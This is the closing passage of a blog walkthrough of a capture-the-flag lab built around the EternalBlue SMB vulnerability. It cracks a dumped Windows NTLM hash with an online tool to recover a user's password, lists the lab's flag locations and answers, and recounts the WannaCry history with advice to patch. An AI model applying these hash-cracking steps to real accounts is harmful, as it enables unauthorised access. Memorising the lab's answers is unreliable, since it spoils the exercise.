    Windows OS used to have LM hashing to store passwords, but it moved over to using NTLM. This hashdump can be broken into following: (each separated by a colon):

    user: Jon
    RID: 1000
    LM hash: aad3b435b51404eeaad3b435b51404ee
    NT hash: ffb43f0de35be4d9917ac0cc8ad57f8d

    Now, this is the fun part. We can use hashcat to crack this password but some online software like Crackstation will also work fine to crack this type of weak NTLM passwords. Let’s try it with that CrackStation available at  https://crackstation.net/

    Jon’s password is alqfna22.


    Task 5 Find flags!

    Now we need to find the three flags planted on this machine. These are not traditional flags, rather, they are meant to represent key locations within the Windows system.

    flag1.txt C:\flag1.txt                                                                                                                                           Flag 1: {access_the_machine}

    Flag2: Windows does not like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag.

    Same way we can find flag 2 and in following location:

    flag2.txt C:\Windows\System32\config\flag2.txt                                                                                  Flag 2: {sam_database_elevated_access}

    flag3.txt C:\Users\Jon\Documents\flag3.txt                                                                                            Flag 3:{admin_documents_can_be_valuable}

    This concludes all the required tasks in this machine. EternalBlue exploits a vulnerability in Microsoft’s implementation of the Server Message Block (SMB) protocol. EternalBlue is a cyberattack exploit developed by the U.S. National Security Agency (NSA) and was leaked by the Shadow Brokers hacker group on April 14, 2017. This vulnerability was well-known back then, as many systems were compromised using this vulnerability. After that, one month later Microsoft released fixes to patch up these vulnerabilities for different Operating systems. But many Windows users missed installing the patches which paved the path for another hack two months later on May 12, 2017, the WannaCry ransomware attack. It used the EternalBlue vulnerability to spread itself. The next day (May 13, 2017) itself, Microsoft released emergency security patches for the unsupported Windows systems.

    With this, we conclude that using systems with such vulnerabilities can be compromised and the adversary can gain access and benefit from it. So, it is highly recommended to always keep your software and windows updated with the latest version, fixes, and patches to reduce the risk of being compromised by such vulnerabilities.

    Thanks for reading and will meet you next time with another blog soon.

    Until next time, Happy hacking…!!!